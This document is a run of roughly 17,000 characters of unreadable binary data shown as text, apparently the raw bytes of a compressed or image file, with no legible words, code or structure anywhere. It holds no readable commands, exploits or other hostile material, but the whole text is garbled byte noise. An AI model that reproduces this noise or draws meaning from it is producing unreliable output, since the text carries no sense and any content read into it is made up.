9�,�IC��n�ڒ-�NEZ$CZ�EVGu�2B�r�pDv��h�FddGLj���HĤ
,�J�pK 2�$z�'{<5L��!ʲ�� �3���ā\kaO�Z;�Ff�~�W��x!�,���X_*��$T$@�
8/h�U4�w��W��p��A�:`W�X�j\����l��OB�N�^��#V���^�����?'�#D`F+� nVlvټO_t>��=�h_��"�����/,����`�h`�)���b(&�¥��%F���)�&B�)�p�5�`���!(�2<��\t3v�&�`���Es�����\�QP)r�� �F�i���CI��Ik�I�t�����;,<.���~�$�8��^a�h���@(�ƺPN�2-'F($wZ�p*E �|D�.A�i����
wt�Ts� v��Gx|�x��H�A��J�Lɪ'��J�${z$3��B� `��hwv[uv� ���!?tjP�����v�,�L�F�����*�t3��Y�$  <ZqA>O�a�4G~�~��7������*��w\�\E�}A�]��d��<�M���"�,2���[��斸b0`A��
�`���q��� �����ƨbT��b>4�����^����M�TB_��ح�hb�ޖa���r�f#��� �4���6�_�m݆V�D�5�i�O"@hR⦆9~��h�(�� A㒲k��J�VlA��ģ*��N%�rr�@6�M����L���v�ARq�b�X��M�td�ǰ��2q�v�ruh��F����'1��R��S��!�E*��0�0IV�@l@���A\��SA؁���`!�rs��4K�wS�GP��Ҭymqy_J T|�$UU��>�jZ�J� ����[��������|��{Ǖz����Ed
 ���`|�aU�`V,�CS��`[�¦�h%�� �E`A��^�o(xⴒ������@�_rc.<��ꂡ��6a/f�f��H��`�k ���R�2r��&���Dq��8)h.CT���&�hǅ���� �4�_	i����T�)�# ����A�J�ƙ�T>�CK��D5��?0�sڴ@�Vv@�/�4wX's��OugC�tlG�� �7����]�P�RCr�|��'G����B�2Gw���K��01��'ʞ��P�M�a��^��� H����aT�V�$��*Ab%Q�QJFb?�[���7%(�y�;U�
�y��#s�r��|��9�w��������S@��SYr��@"Z`�*����7N�6�@\��a�¿�O���`�u%FAl����a��H.��쓳��@Ԟ����b��� /��d�K/�d�b/��U�'���E�V+��Jp�m�uz�qX�u��q\�{�f�oC	!ɧ�_��
� �60�k��9�8k�������XJ�	K��J����C����ɭ	�E�tAHDo7.����NB���EN��p�}s�T;����vVG��).�}Q1�G��G�d{:[K���$H��u����H ���g}��U���eL�ȁ��`�a���yJ��	9��Tjh��hJ%�7�ٕz���;?.L� ��Q{� �Z� "�`� ʛ��}��!b��!P���<�a}��������.Ԅ} ܸ1#bO�|<J�?~V�,��~{�X��o�|��7�aɃE� i���|VHb��Od͋)M^��P�O�f8���cN�?E��
Q���F��ҋ��<x d�V����l,��d��<��l�4Ґ{K�."D
�z��I�-�(� �0��^��D�ǐ��H�R��h�%�ӂ4�f�!�"�.]Z����`qx5��[�|��Ekw�a�ԩQ3���a�[�����Ü{�1s���2G,;����#6Lw�j����������/��>���X����R��r@)��2�)fÍ3ܜr
��dc�'�H(�)�@�'�D��):����`�<�����4}́�C#&�`�	X�c�7����s�����Gb��n�-�ߓ�Qʁ�T p�����\��e-[n��*��b&,��9�,�&,�p�[q�I�)�L��)t�g�ut��Zh�������6�>*Dz�*L�äv\p�,$P >�P�C5D�T���������x�>JY�����Bi` W*iX��>Y��F�D+���?�4DM-��I15��I0��SN{(%�+d-?A�APG�alK�
�H���ȫ�J��"Ș��	����Y ��2d�E��h�s��c����2{-cW��@>+�x�@(y���"�%��b�9�c�p�̘i�Y:�-�I���%�t�᱈���m�s�n���W�.�a�q�A����Y��x�iG�re��}�����7\�V�wy٭��.����X`�����OH��Na6���L(%�R1�� ��#9�؈E(���	���3\83�� ��/K�"u������g-���J-���<�̇���i&=,n�6�+��Ɵ0��i
�٧��tP��u����2�(�Ɵ�,�V:��^*��� <� �Q�h�j��˪N�*��)I�8�,��%I��<��(��G6"�e��[�ږM�%'����"������x2�K$ �D�~x@/<���1K�*P��6E���+V�°��el a�`>(��!"�����6`��KbL��1�1/{�d2�G�mf6�D�@S��5@[�k�d��<�i���h�ބ�8X�s����D�k[�s�s����l�!���J�L�=� {�#��'<���ӷ'ى@SQ���O8cBΰЄ4�eCDĴR��A�T�jx)�|�訑���:֙�G�hG��� �Cs��l��50�:����.�� �P^@k���m���(.���؋�+���;����%�?��p_
��A��}�sbA�����*�<��
�Gj�DU)P�T ��P��\-ш�h4�W�H��1r,��#+����U���܂�EBV���!W3b�Z��V��A�0������CF�Q��)�������
C�b���e����xW te�$ĽNU�H@��K��Ę6cx̣d�h3]��6�Ahv�|�g�q�# *�F>��$��S�$g��4��V�\�8��hcN.�I��m�$-���Qw=ս�9�K\��o��ۀ��=�pr�'>Ag�wC�5�}�����R�R��"a!C� $H �,��}HE��ٺv��\�;�ą_��v��^�z�����5P/�1@gl&7��zM�+��=�r�nO
0�L��8�|�Z��B�d��4Q)U�K/��f�R*� 
P� �T�r��R�@��%�8�S<0
�# �R"���8�5b�K�Z]
W�Z-E[/9�\R AY"����'�� �ʑT�#z!�B�<�G FW��00+,��_��b��/B����C�����y!��P�� "r4miO������DfXk���l��L8���͐��'0����^7j��Zs�{��j���,�ȶ�<�;U�'w�Þ}cמ��,{�6b�R>o�����^��?㸓0훍�6�p��~4_�N��P�1�Z�BS�T�
Ȣ����zDN����;��v�bӨ:p��y��[5U�g�F�
��B���V���������? B���ddE�O(��ᗂ?8���{�H�W)���R��(@�A����6� G%���?%�S�1�bA��44A��k�pY4쪠!�«�����H�e >�(5|=U��-�dሷ���Q8��GS���� ������1k/:����2��WS�V`H�!��	{��1��Q1(S��3f2���2��k�)�ؠۂԙg�����Ml�4��4�qt��5ρI[���\���h3l5�AK�QK�]��]ocn�I±x5İ7��p��^�09�$_�!��8�4!�p8 � ��$�`s��`K�  	�v��:`�"�
&�5���&P9�&�sA���Bb��e�8,��s$���f�
uu7fu<�uqrK�% b��eM�(�#Rs'?v�k�R�)|7 �)G�)�r8�gTTf��fD�YoqFN�F{Q�R�U>aDpAT�.,QUan�f���-:�-q/�bie�T&z8aG��z��A�iz��{�,��W�2
wa	Vq|Np0�]k^D�(k}�G}H`,���C�
�UeM@ ��#s~�l�����϶G5C��M6� � �%H��3�Uw$q�4G�4�1K�p�6J	�5X�pohC��p�Qos��a�UK%H5�%��t�1��TKk#Kh�y�;)�O&�  v_�8�%!��L � �ヸ�0`X��.`�`M��`�����&�X��\@\�����x@
��0O��$��;��\A�b�A�Qt�Uuуc��P>f��7�=�	F&>f�(Q�>w(�(e�(���B��#��$Ě�(i:u��S�e�rljFC!U�D4��RC�w,�.Ca��IhAx�9+&�ai��.AC�X<�AAy�T��{J1y���Du���f��D��$C�W}�7k�F}{�{p߇���.�&�A��.f�+ G�Yxq��l��1�Z��G�e逐�	��	iH�d��lB�&��à�])���A�|�5�X�A*9�!I-���&p�I�-�.���偱Ģ�o��u�^`�PG��8�s8�`�%�"X�	�	0�C mZ)n���PqJaP:�N�3Z�N\ ��a��0�)'�â��7�b$I�Gw(Qy���zci�S
�#v�� ��R�ePR(u���)W�w.S P����r Q�7%i�"��yx�'�fg�$+5A+>�q� Q�z�Bi��,�Y�#�B��h.�Uqz���"���<�fJo&B{�C" ��܊D�{��i�ʠ�����0�^���෎HP�+�{f��F�{af	����ڏ*��y���U3�F��t	�� � S �9�"J
E�46)'�E6I5g����5ȑ8J8�k���1K�d�QK�a]��Á]V{]T�oBڴƵ7���z �^1�qΤ���L�Ք��X0��/k*0u`:�
:���1@n*���0��$s]�Z�7���0	��	� �� b�I��	8z�7�A):Q��[7�4�j�N�]�b�s>�ivJ���(�j�)�)�RW�R��e=0l�z�z�
@����"���W��Y�u���i���h%g{��y:B���W�
/�'��_uh5���y�&g�&i�
g�8D�TpE+��Aך|�@�y�	��� ��}�K��h�\���.lJ�n` É�`l���&l�w�2#�ئ}t3�C0���5���m"�3�p	Ӄ$�\��C]��\8�݁��1�	7�F{��$^S��C��:+�X�]]�?���Q5w�IİKa+��� &"9�!΄!2�#r.VF�x�	��uP�@�p*1 ~�:��0�\p:�ڐs;�\�}��P�DH27��"*�b�Z�!'���c��ʨl�N"�r %��m�R�b}�C�v��R.�),u?�J=�� �A��*��-$º�C%��k�f�O�{��q�}�-8a��W���-���"*1�g����4t;dh�,K��D��1�8�@O�@؈Zʐ
lc}}��H��FP����� �.{W�o��
t#��&Z',�$�l6`�~��	� 6����"���&��H����Q5�d5��1��5��^l�o�D�Q�n�]�55������K�4��ko����qbK"	b_�E_R!HiLr�0`�( 	�\�k�{��%P�~[�@������ڐ����` �P<F�cKrK��\`{ *���䆳�ʧ+Q�IH%���K���>�(��ۻ��<)�8�^y��[�»�	�8��"x����:�{/��Y�
�Jy�C;�iPg�γBJ�U��--A+nP��V�ҭa��6A.��|og�,Jg��B�[Є0
�j��@2�p0�(�+�\�}�n���.��Y=2PaҚ��G�)��(</�G�%Km��+�B�B0F �!�ؖ�Pt�v]��M.ڳ�To>���5�e]scn �]�ĤDNŷ᣶a�K�ŏtX0]��[�KV�i��aG�r-_��L5hL�3��F�x�.����k��pZ�$a kP%���Vxa@���#��`��lt��Cl5�7|��M�`�'��P��چ�
�3���#>C�d�-�O��Ie.�R��R�YP���˽���ܮ�@�Dq��)`Ƽ�yf�P�@w
�f
�,����z5�bE.�j�[�U+��K�,��)KD�J�j%����|-��A�U.��]g�BAO%��~�������=�H`�`	���W`�� ��9���I �u� @`��)�if�i��+��	j3<�"6�� F��;�"*[�𘣍�-��/z6�Q�M|o�9���t�W{�Os]�-�L�;����[_�H�����a\��7��p�8&R
r_��8�T���0� ����  �ǅ-k��1a�Є�Ѐa��#;7��a���@���u��鴠"ѱ��E�GX�4r�u��ڞl�F�v� �`E��?Mv����Rvk�R���N ����I������N@yf�z�
�dF�v/�Y�@r5�p���� 4zQ�)W�b��߆{D����?"��ge�|{�9$(�>�
#n�gf �|�W��#B�!ʀ(KD.�Y��͛f����I�;E��%R�+C�
��32�&"�#�B�YYI!+c"z�`�YDh]*(���[6@Pw��0��r4M�4I��1b��������,|�QG���a��#fn�9u�V�~�y����N�y�b���z���۸o������[�p��{��ഈ�|������}���ۙ?g�en��v�_�ԁS���r6��3��>����~�SΪ�#��8q!�
ԧ�Pp�Xd��֐%�:����v����o��B�qn��m8郔Zj������2��]VY%<Xe��̹̗Ȍ� F$ayEI&��,��0m�R�+e�_6h .�ЇK0�3�?R����3���@.�39�@�T�`�6��"�-HBP!���"�#����!�����H"�F�@R��zɬO1 $�4Y�"7�'�|A � ��b�����X}�h!_�=�у��T���Q�B� [��H�Y9B�Z�< 	"_�iƃ���J�����`�nj	3�2B���`�/��7�d�ߝa��A�����L���P�2���Jk%��"�-�l�k�tY��u�!�M@1�rQ�XbΗ�h��5�6{��n5ӀvM�ڊ�m�܌.�6�f��8�S�9�hyn��8PN��n�Z:_��M��2�q<�{o�S�;%���[n��ϙ��� <����l���XPAe��k|@���.�0ћvn�ʹ��;��X^�2�gp�E��8@�WόF�����nWrIm?3[v�1?g�X�������4;p��LA�֨�z9eQ��
���ސ$�1�D�ZȊX'e�$|0��^!u?I��6�Ճ��{p�5D��T�J"!?<b,��J$�
�A��#�e%�n!β�� �=��"X��30@�H��T0,&/�I*f���,c{�	>�� a(;�A0��}}��NLJ��"�DD"	=� ��)02L�_��X��3�%-1i���H��@��ja�Lc0�Q�&P&�����D��Ќl�!��Zs��h'��a�m4��\�fa#Rt$#����7P�ר3�Ak�A�o�S���F��1�s�q�G=���{>a7�|���|�q%,  @� P�� �buh��b0� .:�Vp�uN!��ю|������Q�a�f9��`���hg����b�;%)w��ϸc%���[2��x =1=OLҋ(�x���Nؓ�
P �|"i�`R�Xi"d@��HݏR%��$���ˇ��T>FA�4�!!0�D�Z�
�h�2%���"��jX�b�P�{�M��+� ق�T��|�0mFIp8��e��J���HH	F��Od�~�ˉR���X��� �2HDV�Q|DJR� �̖E��%Kd��7�`���(!T��I�R�GM RBX p�'I&7ð�l(����f3��Yj�����5ءptS��Ef6� e*9��'=G�\��u���(�2�љ�:3�y�zg<=�����8�>�)�SL��"� ���!������c�bpk�7� �q�$����v���d�#%�
Ox��'��);� �v��݊s��tF�ȑ��q(L�� �
Q0�X�>��R�&4�zҴ���Q�B�P$-����f���ghPՔW"l��*��P��S�J"<�W<���z�@0�U��S򫟞	����� ?>��i!�#
� ?��B��5#�rCY_%�Z��Sn�a_��T�d�,�Ja$� ,|�W�ZE'��_Wp#�P�^��G�1�1�i�x���1.����l<��d�Iٳc�l?���`������f�Ȏk���$7B�g̈́���i-8��n��K��޻9ڍu��$��{i���oM��~GmUj/�VLa��v&��C����x���%.a8�4���m����	0Ǉ΍#
zH�4���N�譧ڄ��R�G���֠%$��00hf��ν�0���!���Z�2��t �s}Lm�@�-'�)r�@��告�ʆH)KG*�$$A!�UL߷+=�T�:��
��n�񑆃��X^�_T����k#�a��z�f%�`]H�ʑlud��t
��@j�1i3"Fq.P���{�~�)2�(S�W�	[�+�uc� J h�T
H��,�Y4f��m���# ra�x��?�F �m^�Z�G��pq�%�2���͖��ۀ���k�zU�l�~8꒚V����UP�a��,"8��0������b2s�fj����4đ8� x��;��:���Q�v��	 H�>��ӱ�gؑ���@i�P�XX�������s`�.a�$�!��/� �逋��pÍR;Y���+�²�$H�:�E�2�p���|��
bTI��ڔM�Ap���_��b��>k4Z�՛����� +�3Y!�X��Ç�j�գ*H�?��Q�+z��=�H�� "F$���2>d4>C��e��-h� Y�p��H!�ʲ,��,1z�(��r��h+���J Q �c6RP?�!��$	����	�$�ؿ���{�{�����4BT�RB�����$�1��Q8s/]:�q�@nȏb����br�_@�Q��g*������jRj��5�A;�E�0�A.Ђ~h���"Q���\t��:��_���h1��*�۹��H���2�2����"SC.9�;K�:��s�����Yh�>)���;�²$�?�2l����p	_�,
:D,�	Q�4�H���8�p?��������F� �*=|h!�سe8�U)�Rf�gѳP�A�*���H��!�d�̒�)ܣ=�OA����=h��	��|!�|YFf�N�N@a�(�A��|���5�q�40���5�>DH��[ sD��p�^0�k��w�O	x�=�����8���7F���?5x��p��sPxc���2H,@���r���P�`��N�ȿ��1Q\j8��������l��up&ч��&�I	�3Ñ�jҁ5h �	��~��`,@J,(��1��9	�*�'�(��<w:����BѨ��B�!��q��+K442.��1ْ���p>-;xC����J (h�2C���J�p l �$�Ò�IM���L�4P�=�,3� �� q�TpN����� �,���?ˈr�
!Z���eA�������4V�����0*aكG	Ί8��٩Z�]��j�e "zY"%�Ndt�|��e�VhCi�ȓ&(�@���3��F�[ϓ�,�O�`���)?#`G��O	�y�>��h�9���L�@�����G=�"P����l��`��7Vz��H%��."y����GJ/��R�0��%p��1�_p �1��qɛl�0X���I��;`�5��h �  �v��z��4��-:���*��ё�ꧦ+0��p:���
gx���pH��P��S���#�SH�ӳ� ���[HP��\��S�̓��)���Z��nM)K��G�Ͻ�A�"����IɇW-���S����O鈉xUz�V�c��e��դ��+��X�e����ͩj�W�U|
��أ��%*��PN����	�05�F����s�b0>o�\0�&�`�D��Pk<���F6o�F{uĐ�� <���X�X��-#`X����첚�YPL*8�����mܘ�����.��k���˚}8�ŷTJ�(��#��'㑆�]��^�Y�3��N�3�Qg�њ����:0ii��"ņh�%� � �_0�g���HBّ�����������[p��D�ݑ��N�/�M��H���� �<24)K>�[Xp����SP;(7�C�{2;��B����C�#�{�G��4�+�\f�-�T��!�`��5���h*]���C<N9��*�� �-�S���uhf�Рky�T��g�U��z
�[����`q��P����|pVO)���)�9<!R"�m�%:�/��Cm�p��/�C�N��[� ?�����0OrA	y���~����i �^0�g���$f�s 	 �hh��$���`��?�aЗ�����Ɉ���.�/�8.��0B���'	���^��X�rә��Hm���n��_
&a�YT�&^�%ևaA�&)��ɠ����1�i��"�D�p
 =xR.p�I8 4�gX��p/���+�ʳ)�U�$��`ۆ�[�qXX�K�� C8���=�H���$cK�����-TP�F����8�H�˳�K�����K��,# ��+c������TE�\�%`C���AS�O}���4�Y�BS]e�����=ۖ��]���*�p�D�p��հR�Y��.KMd�l��DDM�!]���;P�	G35$Z��p��3o��p���6�����1��؂6��1p;�	Iy�l�)��_o��h#��Hp�t,�ii`��kÅ9�`��R���?� �xK�����4�W���P�.4j�j&�P�=�O��N��Y2�
�H��qpg�Hn���nQ�p�-Yb;�j��:�8��)�E=�nҁ:��-'!�_��g0�Zt-�ȶl�ɑ��ң[:(����x�����g��M��)X� q`�%Pu,X, �=`�� �fmNX�3 *��H�Tp��F�@ӆ�8qpE(�7T7�p>D!)DU�e�2����0?0,|��X6��;X�2�G@�B۔F�Pm����>��땦�L1+:�L�67h��6+lY�V����3xA�9[ |�+��_ �H�$�O�L���E��	���'�����`�V�o(��<�(��")���)I��wf��;	�*�)�J@G��#wi�U�ZP�,�&� �r���#������Ұ��W�i�r��?j#��~�'9�����Ϳ���X����l���1.б
�&h�Y:'���QS|���I"���y���l���"�k"p���r���@}�Xc�i,���5([���
�<8�H�lqX>0��g�Rq@�ὂH�lr`=x�>��̝� 0���1��m7���i,���v*�2+��>�Nft �N�/ n��;�
M�i�T����ǏA~�J�ơ����<(䇁���m<�?��$Y2�A�ܬ\�ƍ��fX�1#�̚1m�)b&��*E��o?+m��C�"F�GB�H�ĉ���7�*�4���A�
�Hj�~i������wL�1.P�E��=�Dd�@B@�j�8��Ǐ��g���zm��Y�#$�#U��ӦQK %A��Z����́�-Xn��E-ZXnW��׭��9��}�x�䷐߾=|���֫�����v��sW'�;n����U�ְa�v���E� ���*u��ps���h�'�8c
��@u�aA���a!��D��"KA��u@��k��a�X�B;�|��6�8C�)��r�3��2����矏>�Wd~��/�sۓ �-��_|Ϭ��.��� ��}��;�p��8�pю	X�#:}`�����#�5�`a��,a�����=�F*8
O|���\����=�A�!�����$a��� �!_��N�m��E�^і!W���O�V*��PE���@�DT�G�sB5�LH�btmE*�mN1���Lߊ0��3�S,��GMF)d�P*d�qL
��A*� �U*[�CmW�<�bl`�0����I�n�چ]wM1�S�pA	=�@�Q0!X�#�%V�bE�#
R�e�-�I/��ҋ#��#�h�I�Jj��&(F�BJ4��&^uͱ�[o�5']v��un�ǵy�aG�w�p�����������+��=�y�5y�0��2�Ĭ�e~���)����)�d���3���E�aA�ZhaB(!���5>Ȳ!��Xb��ӏp�4А�/�8C���I �����*��[ssO9�t�aY~�p�@/�Oc�h�3Κm�c�9��)Ξ���&;|p��6�h���c�
.t 		=h@�"�>H�.�����\�P�KPe�R�
UIHU�R5�
�#	�p ��r�$��[���/Ĥ�*1	G�՘4D��H�H���,Z%�I��C� � !IPғ���%;!�~����\f8ʶTr/�X)0A�B�1a����@C1��$�#�
!�X	H@#��0�Y�U��ǠA��Q*���HLAVPLb\F�|,f�3S�d!���l����3Ј�QZ-j����F�8:j�U'n��@w�ƵZ.�9����8p��ݍ�k;�x��6�q��4�w��5�=��*�i��? "Rg�ĝ�q�P�'~���Cv��0t��BE2�@�HB��'�6Ԁ`#�Ђ�nD�9H��Q �����GDH�߆Q%�H����/��,��>[�~֋2��\ �K��v��r҃8B��@I�㈟3�0��� �B�(�p�6q�E���32(��T�2�5(*P�ʃ���:ܲ���-#�­��WP�,LX���~�q_h��R�f�!&�aEr-*d[S4���"���D(�BW���m5E(f�r�piv_�	Aظ��k ulXZ�	FT�-u��`�l��*H@(���7�0�� *9��,�ʕY�
p���d$��\B�0lb�R �4�9�hF�D�М&ըIM�����Q�u����msp�g�e��m��{L`��Ur��A�għ����0�;�
�,����PE��,T�~( 8�	RΕ(Ek h�tP�0�OA��t��q ixF���zw<%esM�E��35��o�����ÁiD�g�8;L�S.��M���3lj��z�7�����9��{�F/0�=| "��6��.T�����	�
��
]��*�j�iuK1���+l�g���`�<��A���L2��:��e���E4HM��h����K�Xk�j˱�2�QF��mY��
)�#�82�ՌY�U�B�=�!-�E�Z�h1C.0�DX�	��#�`�!�� ����mI}+f2Ֆn>��IN.`��R04�]MyWs��j�0�l����`ǖ];�}���g������6&G&-����~'�X�&���p%b�G��K��I�p�@�8�/���3B��<��9u(G����e� u�S<'��`Cr6�B�l�q��E:�pQ��Gy�20��7,�BK� �9�.�	| �8�6���[3;"���ɹFA�3;a| �x���'�qܠ
U5�\ ��
Mp@�-�T�*]EU$-����_�+����*	f�ǱZh�؋ ���DB�fp䈳v�Aj`��)a�b��k�pV[FD"��()�bgY�b�z=kQ�	K���1�Q`n�>cLb�C9��YP�\�E\L���@,�H �$�4����' AQ�$AW�L�AFc�LX�T,@t@
(x�h|@k��j��k�(�x�F4����wH��Xqt�հ����3���3�4ea~��F�X	�-6��}xS� N8��]�H'8�؍�X@]<�N�ŀ6�C;���4C,|����@�4@��/hÏو#��)��H�8HD�]����`	p�@0<�ć��8`�4�Cv�����U �yC�	�T(��5Ԝ�B��Y���8pޝ���X���bPqA6p�T���V��9@�����5>Z�\����եY̦%`"���$A@"�"( "���(�K�a�aQK�UK�%��,��=�Kd���e���Q�a�Hh�Q��J��T<�_�9B��Ȁ+�����}|�D`���4d�dB � ���`�9WW8%�@�s�uq���*�(�Wk��*��k4l�B-�:���Wx��v,/�Gt�v,�w,ǁ��{؀�2aau��m̜Ɲe�0GqX	��V�~��8�7ȀdCѝ�8��И!��^����?�	��$��� @	L�� @EH
�B �Ս䈍4����!��&�a(�������G�Cߘ�`��<2��+>�3�C��⟘C�����b���p9B����OљP9C��TXU3&��@8@�ũ`�5�JP6jЪ��}��}������� \%��PU( i����_�֫�c�4g�ڰ�ZEQb5��KEp�CNB�ڵ���؟c�A�K�!?T���A��HtB0���ɀ�Pm�V�@h@��ۺ�&�g�<P��H�!�@:ZW��
�	AA��σ�π��I���x����z��h�R-DC4�A4�W�6��!S���ḿQ�ɹ��!��ե{����GMYb�(�B�TO���a��0���<�B��adnԭ��4���h��;L]e�Xeb��B����]�����pC��G~�.(�n6I�<��T�9��&`���q���Y��"��3d����j�.��C3�	98�78�b%R��� �3��3"����a��
|fc7����[�J�X̭tZ"0�$�\]�A�P;2_�*�xEB$�a�>��a��=R�� ��hű}��|�mh�M�l�`c������Y$AXgY[�V	��������lEL�
�[��'�J�� �J$,�\H)^��d�
�`%��OV[|)VW���"�4�Fx�ܚ�T2Mh���:���ީ�r�8p����Y��A*H����m(n�ƥ�%X��yt�޸��(�`S7�~Lb�
�3�B䨁�~�Jȩr谎Ā� h��iA �C@ȇ�j�u��AȂ<�u.���k��8�|�h"��Gp�Cp�:�T_-:��3��9pAM��D^���	�o.�"u�Z�/�N��8��.�"�ə��d�3��VJ��^�9 �l�'���N�7C%�
&A^AH^A$h$¨���̲�A@ˬ��H`lbm��� ���lCfF�,�>[�����p���ͺ�����c�2��y߂F�	md0c0# `Ŕ�v���P��V$P@i�E������BP2���`���
���A������S�B��`Ѩ�&ح����B��m�i�VǞv�w��m�1��I.�*m����m��$'n��ܡ2�[N.�,{ć��)I~\T<�)�b���9� hN�����.�/�����p�"�@Ԙ�ٓb�C?��B-�k��)�6?T�@hb}l"|T	�n�F��p �Aq>�7@g����5�Oŏ�ȏ�J���k��	�>�X.���
�2�������4�^�a#5F�;�Q�]���[�~�
��Ч]���:."XI�q�~���
�_�p�[c1���0�����b��R�����9ŊN�K�����U�Q,���h0`�PLm�J\H-��Ԟ���;��dmM�>�$vEN���`׶q>e�, \N����4��ܺ��ͭAÅ�^���ɵW]^���\�8@��f�&�%(�����&˥�y6'��fo�X��5馄�e�UO6a
]��h@t�<5 /����ו��
��Aq�OɃ2���A?�r,����*�����Ώ �u��B8_��Toph| G(r�#  )Dk��F������Ou�B%�O#��tϙ3p���s%����3~��3�X��� P�7�|J4�J4DG���J1�c[L���tt$$�Z4,C߱�#󽑬A�͚�.��5�cM(�舎(J��r�MO�!�>���jBt�B�P��͸
Ϩt�(�z#�YDq��nM�Ri�,C,�!p�lL����� w)c4	S@��exu��A
���BS�`�v���R�^r�M����FZna�F�݆#�eg��'O!dÓ!�Nr%�%��\}���]f�DT�qCC�A$��̓=�o�!?�<\?(��Y (C�ԁ��2�����@ ط ���]�f�3}P�8Ko�\o(�A4)���qY6T"��kA�7���/�I�������w��;9�4C$�7����[�
� ����k�[8�[��|A%h�U�[0��ϖ+D�+�8]9�U��i,����]lH�4F8��n�f���h��3���p�J�N�L輯������KI������:5���J����!`���$oi��!D\H�ףP���d	v�\���5fh��H��@/��a��I%+�Fa�������i�kv,er&'آӒ�i��l�&K.fץ!��[v��'؁��6*#�ezP�ޤr6i	�X���D�'pA`����� �@�����@�a�+����4������rr���jVw7C�~f�v�3���wx?kp�B�^���?��Ub����>�<�Y��4~�/���8h'9xC����"8�� O�C�!�,h��
6t�P��u�T,�%XE�"E�"Õ� #%r��C����,_>~��՜����:g�����|G��9"��ϚJ����)ͦ�DH�J�*�=>{�ɷ�f7�Ȏ�	�)�="ȶ:��|�����e>+{�d	����]�x�"c���x�1,`j2%A��	�\�R�J�Сc��%�G>9BHV?ٳ��S�B��L3�[�M$�#�q�	�4i2�ʈ�Hժ�z4XѢq���:X�9��;����ϚÁì���{�#_����ߏ�����=�țo>��#O>�8�b,��snQCZ��b�9`� �RJ<��RN�n�(�*R� �r�c�:d�Q�ְ�?|���n�E;"��v��B�q�@�mw�M;�g�!QDE<S�]�e�U�aӖ]l�eZ��N<���	e�e��g�'D��-~�QG��RG��v��g�F'���q���>�Ä*��Q��������6�p����Ƞ����&*+hX�(�h�H.2�H���#3�V�H\��<@�P�H�.���
(�d:����&�zޡ�z�&����)|���&~њ	_���g����]��
�-�Epj)7
�� ��9�4�\RK0����#�i����!�3K`�&�X9`nC�D�Y��j�I�
���`6�4��G�,�m�ߤvΈp�N9	�E�;����A�;���F�h�3{=���<� ,OA��C�;��p���=�=��qnqЗ}1��g�aM4Ky1�qN���l�h������ch��?H��#u����!��q�тm����+��%�5�l@-*�`���QM6W���a�YEz<�QG�<��E�F1�t�aǜM�sD�3�O�t>�(��F�t���Z��N�r7mdJ<��\e����C�+C�!m`�`��]��&aF��H��
�BB
�`��`�#(AD2��|`�'���Mt"0��k(C)�P�D�H�)Xъ�R.�(h�ʿ ��=��cIDY��D��!"(� L2Wȥ^YtC袳t݅�>BP�fdL���l1X�lp��e�@f<����lg89NV�Ɵ�I���4���i��Ԍ ��X��oD1!8�����r�\��cC�x \��<�y���X�"?B�w�F��t���I�4��7��m�C��_p Cv2ǆ��3���L�S�)R�"#4 *�>�Q�X�H��R�H�:� G�ݓ��;y�w��dQ�0��x�8�t�6��y�c�&W�;��N�� (��IX'X�����>)1�}P�i��`�P��4 �D��>��� :Lp(o*Q0�����@
@�V�B(^)�	�`�
���(F0���D�Hp#�0�k%�
�@I�.t�+��P�1�%����U{�$f�'Q��T�7��,�"C�E�$b�s�S&�ƱHl)���Xj�P�B�_�KE"��}�"_�61��] ����m�[L�_��#Gó��fhCj��I�xr��n`��eM���(~㈮����Cu�G����c��zţ��ħ���2����b�@��V�Gm�29����=�).��k"nqXX8հ�=I��Cg�Rt���Sh 9�`��ݦY�щ��:���>�x�B/��<����CK*�6�1�_Ht!j��6�&�eTzu��|�=_�"�X�7>a
S�i��p����()�oR��_�́,P��02���q
s�CP��������L!ꃩ(TqEՇ\�WѠ����(�Xq l+��+�,dF Zۊ$�uZ�p\����p�
��f�d&욗٥F��e��JX]�E.}�,�blS ��FVX���qF2µ-�D邏A`�mdQ�B���%� �G?��AY�8a�B����Tp�B��	[�\��H�`5�I��~�.���q`
v���G8ZK�ֈ��MC�0q�+��׹ٮs��Go�a�}�vt ��c���y�^�j���v��籵���\�� �t�B�i-G�]|Hy#Һ��0,�cF�)���qO��st?�gT����G;�)-����=�Y� 
F&B9E��'K�NQ��:>�*S�ʯ� ��T�R|"L�s��Ԩ�I�~�vF�	ũ_d��#Ǟ�Lq���s��������ւ>���X1�	V5�AvE�`X�`DDX�����#�Jk$J��S��0WpC>���u)G�!�s�D��`K�����rA,*IԗV��W�S�b���(�+:���`ծ ��6��Ă,&�.֥��/�<Bc�*���H�P2��.�\�T@C��~�	r4t�+4� �0�z&����@H~��x��\`\��FN8b�94�7^I�FN�+9�P.�p	�n�;�#��i�n.�^.窐��֫����lΘni��m�ġ�d���q�C"g�Iz ��@�LNaDJA�> J����RLŀ'��.�G��t���AN�I"ExLH�w���t��! �l$���C�g�L��O���aqlї�Ĝ��r�g�Z
L�'~�S��QD��a�>��������Aȁj����LL��PM�E���H� n�ь/Ҁ�VnE�.h�$�D0�`@���؊>�� ��Z���
̀�`m���\�%(���~m�����^��)�-*4r*��_�>��M��h�-F�,2�A 0��2k,܅`a�ޅ5$	�� 0d����0��!`��`f�-�2qKX��@�5\��(I�&4f0�+iX`iPǓpc7:�za��7��������`麘��6�:�&��.�|I�c�pn���0��0����l�P�fȁ����C>�Co�qG� O2�����M�dD8� ���6���d!�G��[�I�wl���
M6�������(eFoC:$��L{���g�8�L�Ԁr8lET��h�����ڇ���L��@~���������GJ�3���S�Qx�^�3б��/!�����"B ���0�����`��Ԫ/ MMZAX-%A��"�2&B#�`p(�"�ob��k������� �F�`��br$%Ɉ [R p��E� �,ب�b`d (��M�ICJQffjKp7���`:��VpgFc�&�+Q�G|�il�v�8��PD��J����N�,������2�H���2/׋/3�Po�wɖlI�r)<�0ϊ�0�㗐.=��<��Ѓ��Ah�h!C$4	��IDT�4 � Ю�Ixz6��6��t\ltn�H�1@���x�v�S@qH ��`Y)��A�!�d����n�^�TA8��� �C���,���u}:���5T��؁����CBܐߓ��R<o>��̴�Q��7y ��Vڑ� ��|ł �b%�M&�x�Z���������$������o'ޅ.2ׄȱԨ�(R��(�d�^0����E��)Hr�l4�Pr�!	a�� ��B͈&kB���hhԂܬ@&t��ݚ/��!".C�ޔ)�6�@�@���@h\0��f��%�t6X�fS�ܮx�l zᕢ�9H�N��-�Aq/n�Jn�2PS�.�NR�о
